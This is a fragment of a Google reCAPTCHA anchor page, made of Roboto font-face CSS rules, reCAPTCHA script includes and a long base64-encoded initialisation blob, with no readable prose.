  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ozUuaSpGJBZ3DfgNsIVKRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ozUuaSpGJBZ3DfgNsIVKRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ozUuaSpGJBZ3DfgNsIVKRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/J2zCl3/[base64]/DrcKew6VqXCLDpMKZw6DDi8Oaw75MEnLCkRfCiMKWBiFANsONA8K0w7bCqMKsFnAjwp0Jw6vCrMOTe8KPZsK5wqIHRhvDvV0/[base64]/[base64]/Dk8OWPsKhw6tbQmbCgyoKWMO/w6DCvMKLw4jCgMKHwq3Ck8OzNhzCgsKNbcKywovCswZPNsOew5rCk8Kewo/CokvCscO7DCZoTMOYG8KVaj5iTcOIOg/Ch8KlEgQWw58fcnh4wp/CicO2w7rDssOMeyFfwrItwpwjw5TDkC8xwpA+wqnCusObesKDw4zChHvCmcK1MTkiZMKHw6/CuCMzTxrDt0DDmyRKwr3DtMK+fjnDlCMaV8OcwrHDtGLDs8O5w4Bvwol/Jnw+K0ZYw77CkMKKwpZaBEzDgVvDqcOYw5rDpxvCp8OdCxjDo8KPIMKNUcK/wonCnAnDu8KEw5nCmRvDrcOpw6vDjsOEw7oQw70CX8OzdzXCmsKBwrDCp1rCksO/w7rDhCUUFsOww7HDjjrCkVLCocKeLnHDgDTCnsONcCrCkFZoWMKHwonDszwHRDvChcKyw5Y9fHIawqXDuxfDlnJ3UgFbw5/CplkLdlZ1ByLChXJ2w67DhHbCuxzDk8KOwrbCkCojwrYfcsORw6XDlcKNwqDDiW4aw7F7w7/Dp8KDL2tbwoHCr8OCwrXCrzTCusOFDT9WwppXECIUw4HDrD8+wrsEw4EfWMKUW2IVwo5fEMOcw5EnCsO1wqHDpMOHwoFLw6jCucO/csKsw4rDl8OnFcO3YcK9w7Atwp/[base64]/OMOLJzLCmMONRiV2wr4PaW/[base64]/CsMO5wrTCtQvDuhRgHGvCh2grMsKaw5nClsOtwqbDocK2LcOsWw7DvcKww5Ebw6ZJCsOZdsOtVMO1wp98XSpWbsKRaMOlwqrCgEtlKGrDncOIAAByc8K0YMO/Fip/AMKowpwMw4FoGGHCmEs8wpDDgxh7UBJrw4TDusKrwrcKIm3DiMORwoEEegp8w44Ow6ZRK8K9eATCp8O7wr3Ckz8nAMOkwr0GwqU5QsK9CsOwwpZCOk4XOMK8wrbCiwbCqSQCwqB4w7rCjcKaw5tAS2XCr0NKw6A8wq7Di8KeaG4hwpPCskkiKiomw7/DsMKuR8OCw6zDo8OCwo7DncKIwowWwrZBGwB/ZsOQwqvDkxobw7nDhsKzQcKiw4LDqMKuwoLDgMOnwpXDkcKHwp3CnxjCg2XCncKCwqFSXsOIwrQAHFjDiSYtNjfDusOpb8K4YcOhw4fDoShqdsKVLEDDqsKed8OSwpREwpJRwrp/E8Knwoh9ZsOvaBlxwrFNw4fDtRfDlWEbC0HCvU7DnRRHw4c/wqnCrXg8w47DqcKNwosYJADDi3rDq8ODDXfDuMOgwoIrHcO4wp/Djjg1w5sCwpnCpsOvw6gsw6NnBwbCtRguw6l+wpzDqcO3L0vCvUAtE0bCo8OAwrkiw5XCjS7DosOFw4vCj8K9H1QQwoRiw7d9Q8K7S8OtwpLCrMO/w6bDrcOGw6UVVRjCtHgXG25Zw691JsKewqVOwq5Ww5nDrcKqcMOMCBnCsEHDrm3CicOcYUYww5DCl8OKUl/DsVcYwpbDrMKlw6bDoFwRwrtlJW/CpcOUwrRcwqItwqE7wqnCmhTDocOUSHjDn2osIzDDjcKow5LChcKaNmN+w4bDn8OXwpZIw7Q3w6lyET/DkWvDlsK3wrvDhsK8w54Gw57Cpm/CgiNuw73ClMKrVh9Pw4YCw4rCqWYRasOhDsK6V8KWE8O2w6TCpCPDocOTw5vCrlNWCcO8PcO3ETDCiCFHOMKLDcKMw6HDlSctcBTDpcKOwofDh8KGwoAxOyzCnA/CnX09OVpHwpdJBMORw6vDssK1wqzDgMOOwp/ClsKNMsK2w45QN8OnADIBDWXCosOXw4YAwqkZwocDSsOCwq/DqS9owqEMZVhLwphIwqVTX8OXM8Obw4fDlsKew5ZXwp7DncOBwprCrMOxdBvDhAbDkA41ViZcWBrCoMOPX8ODIcKiEsK/bMORacKvdsOrwozCgRkza8OCakENwqXCvF3Cn8Kqw63Cgg7CuEg3wphiwq7CsmlZwpbDpcKBw6rDpn3DhSnDv2PCoRJHw4/[base64]/d8K/w5TCqjw4w59jwo7DvQ5Dw49wwr7Dsx3CjHXDtMOTwrvClsKZCMKqwovDl1J5woQUwq06wphFI8KGw5FCNRR0UwbDllfDrcObw7vCjBPDrcKKPgjDisK9w6bCpMOiw7DClcOAwqYfwoI0wrgUeiJewoJpwpI0w7/CpwHCiSARLTYswr/Dligow6DDo8Oxw4jDogQ8KcKgw5AOw6/[base64]/C8K/wqrCnCfDpMKdQVZxb8KQw7R8wqLCgkFUQsOPwpBEIDvCpwAhIDY/axrDq8K0w4fCmF3Cm8OGw4ghw7RfwqYWfMKMwpMmw6NEwrrDlHUFFcKNw45Aw5F4wrfCs38xOWPDq8OxXTAZw7DCpcOSwpnCvmDDqcK4Fl8CGGsnwqJzwpDDnUzCiipjw691S33Cr8KqRcOQX8KPwrjDksK3wo7CqgDDn2Y6w7fDgsKywr5YfsKuC0vCp8KlVl/Dvmxsw598wocCHyDCkHFEw4TCvsOqwqAtw5x6wqXCtkNCR8KVwpUDwqNEwqYceCjComrDnwtiw6PCqsKCw6DCrn8/[base64]/[base64]/DqsOUw7B6OcKScMK7dh3CqBJ7ZmEPCsOWIMK1w7pUfG3DgxnDjn7Dl8OPw6fDpy5awq7DjFvCggTCqcKHGcOKc8KSworCpsOoTcKIwpzDjcKALMKEw48XwrgrXMKANMKMUcOhw40yQ3jClMOrw6/DhGl+NmjDkcObeMOuwodUHMKQw4TDtMO8wrjCuMKZw6HClxHCv8K+a8OII8KHRsOJw70UGMOSw74Cw7REw5Yte1PDpcKCRcObLQ/Du8KPw7/CuUIzwqc6dH8ewrTDojHCvcKow6ocwpYjB3vCp8KqbMOzVmgLN8ONwpvCoUbDmU7Ck8KscMKrw4FQw4rDpAQHw6UMwobDlcOXSx0Ww7NDG8KkJcK6IQofwrHDoMOJPDd+wpjDvEZzw5pqLsKSwrgtwrd2w6w/NsKAw5pIw7klLFN9bsKCw485w4PCrV81RFDDsThewqXDgcOrw403woPCiFJoSsOkV8KUVl8Cw78uw7XDqcO0PcOywooowoMkJsKuwoBaT0s7HMOACsOJw57Do8OTdcOCeG/Cj3JFPQs0clBNwrTCqcOGMcKNHsO1w5nCtzXCjmvCmANkwqNNw5nDpmMhNBN6csODVAM9w7DCp3XCisKAw4B5wrjCg8K8w6/Cg8KVw7Qlw5vCl1FXw6XDncKkw6jCpsOIw4zDnQMiwqZew4vDpsOLwrzCk2fCusOGw7lmKiARMm7DsjVjcBbCsjvCqgRbWcK3woHDmDHCo3FZY8K3w75QFMKoQR/CvsKrw7hAAcOAeQjDq8O+w7rDm8O8wpHDjATCvANFFksuwqXDl8O8NMOMSGBgdcK5w6V9w5zCg8KLwq/[base64]/w7RNw5w9w4tyC8Oow77DhMOSN8OVOT4OwqjDuMO4w5XDsxrDny7DpsOdVMOSKi4dw67ClsOOwrg2BSJGwp7Cu3vCksOWbcKdwoxIQDLDlA3CiGYJwq5kHhhxw4UOw4PCucKYQDbCnVDDvsOKIELDn33Do8K4w64lwqnDhcO0MlvDq0oXLwXDscOrwp/Dg8ONwoAGc8K5bsKfwr9OOBoKJ8OHwpIqw7JRM0pnJm8PIMOzw5tcbioGf17CncOLE8OIwqDDkn3DgMK+ezrCtQjCv3xfUsK1w6ELw4fCssKYwoJsw51Sw6RvNGc6cFQrLn/CnMKTRMK+XiVnAcOWwqNjX8OSwodlccKBLiIYwqFSVsOiw5LCpsKqHQJ3wo5Vw4zCjQ/CmsKpw4N/JjXCucK5wrHCuCFtA8KxwojDi13ClcKAw5l6wpRTIV7Cl8K7w5DDpG3CvcKeEcOxTAxpwoLCqSAQTCADwqt0w6vCi8OIwqHDrMO7wpXDgHvChsO6w4I1wp49w79kQcKPw43Csh/CswfCngwdCMKzLcKaEnU4w5oQeMOfwq8MwppCKsK1w6wSw7p6A8K9w7o/JMKvM8KvwqZNwqsma8KHwr1OY014TVgBwpR7dEnDgXhTw7rDgh7DtMOBIinCosKZwq3DlcOTwoYZwqp4O3geMzJrD8OEw6IcSXxVwqB5WsKpwrfDs8OpbQvDusKZw6xdLADCqz4Swpxiw4ZxM8KDwrjDujMUXMOEw4ozw6DDkD7Cn8O/CMK7B8OmLlLDvkLCocOaw6rCoSIfd8Oyw4rDkMKgTlTDpcOnwoouwobDhcOsSMOCw7nCssKcwrvCrMKSwoDCtsOMcsOzw5XDpHJIPk3CpMKbwpTDtMOzFxlmKMKDfR9YwoEuwrnDtMOSwqLDsFPCqVZUw5F6LcKNBcOLUMKcw5MDw6jDvUQVw6lYwr3Cj8K/w709w6lLwrDDhcOwbx41wpllH8KdQsONWsOaZyTDixc6VcOxwqfCo8Oiwq4RwpMGwqJvw5Vjwrk/TljDlQVxZw/CucKLw4IDOsOdwqQnw43CozTCpDN1w7PCscOuwp8Bw49cBsOwwpAlLUZOCcKDVBTDrgDCl8OAwqRMwrtawrTClQ7CnBY9XEk6JsO+w7nDn8OCwo9cBGc2w5cECBHDgng1bGM/w6dAw5Y9JsKHLsKodWbCqcKwcMOKAcOsb3bDiWBwMBoJwppSwrQWBVkkZWsdw7/Cl8OIO8OVwpTDkcObasKJwq7CvBo6VcKgwpAhwq19SHDCjX3CkcKcw5rCj8Kpw6zDgGtJw6DDlz1rw6oVUmcsTMKKdcKsEMOywpjCuMKFwrXCjcKtJ38tw69pDcO2wpDCkVwVTsO/f8OTXMOmwpTCpsO2w5HDrGVwb8KWN8OhZFYXwrvCg8ONMsOiTMKtZWc2wqrCriIHegw9wpDCtRDDvMK+wpTDs0jClMO0ewDCmMKqPsKHwo/CjwtGe8K9cMOvXsKGScK5w6DChQzCmsKKISZTwqIxLcO2OUsuFcK1AsObw6TDnsK2w5TCvMOsIsK2Zj9Yw4vCp8KPw41CwpTDi2zCjsOFwpTCqFDCtw/Dqk8IwqHCsFcowoPCrxXDvmJOwoHDgULDm8O4W0XCg8OTwqVVRcKuNk5qBsKSw4hew53Dv8Kfw63CozcDXcOUw5bCnMKXwoAqw6V+B8KFexfCvE7DvMKhwo/CncK/w5cGwpjCv2LDoy/[base64]/DjlYZw5rDqkDCm8OtCnTCqgYxwobClioPH0bDphEoasOuVgHDhHlxw5rDr8KJw4Y8a0TCuwEJN8K4L8KswoLDiC/Du0bDq8OXB8Kiw6jCnMK4wqd/[base64]/w6lARMOhw5DCiEfDgH4+AE8/w6okLk3CjcO+w6ROamtjOkVewp5Gw5NDLcO1WBljwpAAw6ltXTHDgsO+wphvw53DiE53QMO+Xnx9T8OHw5/[base64]/J8Kbc0tHwoMJZcKhwpHCoiExwo/CvEHDvMKDw7EwHgnCm8Kkw6MmbA/DuMOyCsOEYsOnw78gw4k5dAjDg8OLfcKzMMO0b0XCtmBuwoTClMOaEVvClmfCgndow7XCnBwMJMO5JMOkwrjCnmgVwpLDiFrDjmbCukHDmlTCpGnCm8KTwpIAYcK+VELDnBjCl8OaWcOfcn3DrkXCpH3Cqy/Cn8O4LCNyw6h+w7HDucK8w5vDpnnCusOnw7HDkMOOPSnDph/DscOVfcKYW8O6BcKbOsKFw4TDj8Ozw6tGRGvCuQbCscOjScORwq7CrsOsRkIrQMK/[base64]/CgcK7w40qw47DnsODeMK2JyfDlsO7EGvCtcOtwqrCp8KjwoxCw4fCssOAUcKxaMK5a2DDm8KIKcKowoQaJRlIw7jCg8OQZj9mPcODwr1PwqrCg8OXd8Obw5EWwocySGAWw6l1w7A/Cxxowo9wwpDDhsObwonCscOkGhjDmVjDvMOHw6olwp8IwoMrw5s9w55Fw6jDuMOHXMKdXcOwW0gcwqbDscK1w4PCosOFwp5yw4jCncOiRmEoLsKTD8OuNXIpwoTDs8OMLMO0WDIJw6vCpT/[base64]/CjhLDpQDCn8OTLcO/wo1uM0fCncOcDMKkdcKUdcKAVMO4N8KAw63Cp3Mmw4h1WGk8wpJ/wpwEEEM7WcKoNcOZw4PDgcOoHVbCuCZjIw3DsjrDrXbCisKeP8K1W1nCgCIYd8OGwpzDm8KvwqEUbntwwo1Gdz/Cn29pwo5Rw5J/wrzCkSHDh8OIwrPDllzDoVVLwojDicOnSsOuGETDhsK9w70dwpnClG9LccOKEcKvwrsAw686wp8TBMKbaDYWwq7Ds8OiwrfCi0/CrsOlwogGw61hajgEw71JDF0ZTsK5wrTDijLCjMO2A8Kow5x4wrXDhj1OwqjDhMKgwq1HJcOwbsKtwrBPw7LDksKgJcO+MC9fwpN0wrfDgsOzL8OSwqDCicK6wpDCpAkaGsKhw4gHMjtpwqDDrxzDuTrCtsK+WFzCoyPCkMKhKTRbZFonQcKfw7BVw6R6Di/Dh3VJw6HDliZCwozCsy7DiMOnYAJnwqYJa3x8w5gzYcKlfsOEwr14UMKXRzTCsg0MMkbClMOTS8KoD01KdFvDucONbBzCuFnCj3nDvmUiwqPDg8OsesOrwo7DlMOvw6nDhk0gw5vClDvDvzTCoV1+w5oGw4TDk8OHwq/Dl8OBecKGw5jDo8OiwqbDn3klSj3CiMOcecOPwq0hJ3Rjwq5UTVLCvcOjw67DtcKPLF7Dg2LDuV/Cm8Ohw70rTy7Dh8KVw7Jbw77DnkE5N8KCw68PJyzDrGBLwrLCs8OYHsKPaMKdw4o9ccOow7PDj8Oaw6F0RsKLw5HCmyRmRsKJwpLCv3zCuMOTeFNORcOfDMO6w7NMGcKFwqolUWYSw7opwpsLw53CkyLDvsKIayoYwoVAw6tFwpxCwrplPcO3UsKsFMKCwr1kw5xkwr/[base64]/CgWt8AsO+I8K+w4fDk8KGWAzDqsKtXHvDs8OsGsOLLRYwN8OgwoHDrcK0wrzCjX/Dq8O0ScKKw6rCrcOqSsKqIMKCwrZ7KGscw67CmmLCpcOZYEvDk0zCrkEww4TDsw5MLsObwr/Co3jDvSllw4IJwozCiFLCnDHDiFnDpMKhC8Oxw4dIcMOnG1XDucOZw47Di3UIHMO+wq/DjUnCui9rAsKfUVTDgcK2cxzDsTHDhsKiM8Ovwo5+WwnDpD3CghZOw43ClnHDmMOiwoQiOhxUHSVoKR4NHMO4w7sgemTDp8OHw5DCjMOjw5PDjWnDiMKdw7bDscOGw6Ife2TDuWdZwpXDs8OUFMOcw5vCsRvChkkzw6UjwqB1c8OPwoHCsMO+axEyIjzDjmtKwr/[base64]/CmcKnw5rDqXXDscKzw4/DkAJMw7hvQsOkMlpeQMOOXcO8w4HCh1LCoBY6dDbCv8KOR257fQZAwpDDlcOnKMOiw7Zcw7k3EFFTXsKCG8KlwqjDh8OcAMKmwrIVwqbDiCvDq8O/[base64]/VsOsw6XDqsODw57DrsKFw5zChcOEA8Kqc2LCgHLDg8OcwqLCmcOEwonCusOSJ8Kjw4gLdzpkcH7CtcKlEcO4w69rw5IuwrjDmsKyw4ZJwoHCmMKtfsO8w7JXwrYVOcO2dA7ChSnDhmZBwrPDvcKyTRvDlkgpaTHDhsKcZsKIw4t8w4nCv8KuGiQNOsOtKBZkdsK/CGXDniAww7LCg3oxw4PCugTDrBshwqRcwq3Cv8Odw5DCsSsIKMOsW8K1Njt5e2bDsAjCqMO1w4XDmhhDw6nDoMKtK8K6McOze8KTwoHCgWHDtsOHw4Fqw6NIwpbCqT3CkT42DcOlw7nCoMK4w5Y+TMOcwovCqcOCDBPDnDvDtC3Dn0ksZUfDmcODwrZVLD/Cn1VvPwAkwotIw4TCqhYrUMOrw6x2XMK2fjYBw5YOU8Knw4guwrFcPkdMbsORwr5nWF3DrcK2BsKUwroQI8OCw5grUnHCkETCgUPDoxPDrGlYw480QMOPw4c5w4ErTk7CksOQEMKvw6LDiXvDjQZyw5PDgkXDlmvCicKhw4DClDIuXXLDisODwqBbwqRyCsK/CErCpcOdwo/DrRopB07DncOqw557HEDCgcOVwrxDw5rDj8O8RmBca8K8w7txwp/[base64]/[base64]/w73Cg8O1dRNYw5oaVFcqf1AQGWbDmcKqwqzDsW3DqVJoMBFGwovDslrDvx7CqMKlHR3DlMKNeAHDu8KYaxYdHGtGJk8/MW7CpG51wrUcw7INFMOoAsKXw47DoktpGcOkGX3Ci8Kkw5DCvcOxw5DDt8OPw7/[base64]/[base64]/[base64]/[base64]/[base64]/wrRwbcOOw4nDl30gAw3DvsKpwpBHwr4MbsK8w6lDY2rCuT0Nw54dwoDCunLDgx80wp7DuX/CtS/Cr8O/[base64]/[base64]/DosKYw6w+X3NJHsKewpnDrF42w7jDqsK5FXPCn8OnN8KwwoUwwpLDmkQIaA8IPh7CtR0+UcOKw4kIwrVUwrxMw7fCkMOZw4orT2lMQsK5w5wVK8KPWsOACyvDiUYIw5vChFnDg8OpW2zDv8K6w5rCqEMnwqLCtsKHTcOewpXDv2gkHA3CoMKnw4/CkcKWNgN5Zkk3TMKPwpTCqcKhwrjCv0XDsm/[base64]/Dpz0Ew6HCpiNAFsOuwr9Aw6zDmMOxw5/CoMKmbcOzw6HDvVItw7pyw7pMAcKLNMKxwpIVEcOJwpgbwr4bAsOiw7EhPxvCjMOVw5UOw585XsKWAcOXwpLCusOzRjtRWQ3CkjrChQbDkcK7WMOFwrfDqsO4RzwZOUzCiiYMUjNtMcKcwogXwro/[base64]/CqWbCl8OjwrbCjxPDusOKwrUNXcKJBynCk8OzF8K/VcKmwoHCkRXCqMKWRMKVIUYHw6LDlcKJw5RYKsKAw53Ctz7DtMKLG8Kpw5dowrfCiMOjwr/Cvy8+w6Iew7rDgcO4AsKYw7TCjcKabsOmay5Bwr0awrBZwpDCi2fCp8OldBYKw5bCmsKiRxY9w7bCpsOdw4Ecwr3Di8O8w6jDvWs5RhLCnlQrwq/DrMKhBxLCvcKNacKRBMKlwrLDvQA0wobCkxF1NkHCh8K3b2hjNgpzwqRMwoBZJcKJUsKacjoKOQzDscOMWgsrw4slw7FpVsOhTl48wrvDhg5qw43ClVJbwonCqsKhdiNtVU8+OwIHwqTDhcOmwp5kwp/[base64]/[base64]/Ck8Kiw5XDqMKqIktDwp9Rw7wTC8KSAcOSwqXCuUNtw5XDtQlnw7XDtWDCrHsNwp4dZcO7R8KSwqkhIjXDrjc/CMKhAVLCrsK4w6Bnwp5gw5whwrjDjMK7wonCsX/DnHt/EsKDVDxRPRHDmGBNwoPCswjCqsOGRRk/w4gTDmllw7LCrMOAIUzCtWshRMOvNsK8C8KtZsO3wrB3wrjCjSgQO1rDlFHDnkLCt0djVsK7w6xgCsOeP0gTwprDpsK6Z1hKacOfH8KCwpDCrirCgBgLJC0gwoXCk1jCpmrCmG4qWCVAwrbCsxDDo8KHw6MRw60gbEN8wq0lV2IvKcOTw5tkw4Mhw5YGwo/DpsK3wo7Ctz3DmSTDoMKiXFs1bljCmMOYwp/DrRPDtT13IQvDsMO2QsOBw6NsW8KLw4TDoMKmC8KmfsODwoARw4JdwqYcwq3CsVLCi1QWRsKMw5xkw5AzAXx+wq8HwoPDo8Kmw6XDvUBnYsKYw7TDrW5LwozDvsO5SMOIR3jCpnHDiSbCrcOUV0HDv8OrV8Ofw5tDfg8yTz/[base64]/VH5qX8Ojw6zCtlcZe8K6w7rCpHNoEU7Cgi0IasOTDcKmZxDDn8O8R8Khwo0UwrjDnyjDhyIIPiNpJXvCr8OWPkvCocKeIMKLe1tbaMOAw6xBHcKkw5d8wqDCrRHCg8OCYn/CrkHDuhzDh8Ozw7srYcKHwoLDiMOUL8KDw7rDlcOPw7dRwo/Dv8OxHzY1w5PDmXwebgzChMOCM8O2KB0CbcKEDcKlT18qw4NXHj7Djk/DtlbDmMOfGcOSCsOPw4NkK2tow6wEDsOvfRUXaS3Cp8OGw4E2MUpzwr0FwpzDgTvDgMOSw7PDlmseATkvCXE4w6xBwq1bwoEhPcOUfMOiLsKtUX46ND/[base64]/EBdAw7QNcV1XBMKfwpfDtBR3QHkTw7HDmsKdBxguAn45wqzDkcKvw4PChcO9wrQiw5LDjcOBwpVsXsKgw7jDv8KXwoLCkkxxw6TCrMKGPsOtH8OHw6nCpMOUKMOwSCFaGzbDr0c3wrMDw5vDhU/DlWjChMOuw5XCvzbDjcO/GTbDmRVCwp0yNsONeVHDpkHCiExIHsODPDjCtjJYw4/CiQwTw57CuhbCoVV0wqFpcAEEwroUwrtYTS/DrCJoX8OAwpUlwpvDp8KWLsOXT8Kow5rDtsOoUjNow4vDq8KIw7Fww4bCj0HCh8O6w7F6wpxgw7PDqMORw5sUZzPCgXsPwo0aw4zDt8O2w7k6JHBWwqg2w6nDvRjClcK/[base64]/DpjDDvMK6IMK8BMOewrpUPMODe8OQw7QMwqLDrCwjwqBYPcKHwpXDscOfGMO8f8OEOQnCjsKfbcOQw6VZwol6GWkwZ8KUwrLDuWDDln3CjGrDlsOYw7R0wpZVw53CoV5GU0VJw5YSeTrCiFg7bAvCry/CgFIXGS4DK2vCm8OFe8KcbsO2wpvDrBvDh8KXBsOlw6JPS8OGb1DDuMKGCH9tEcOvCnHDisOTcRrCh8KVw5/DisO3AcKOPsKncVxqNB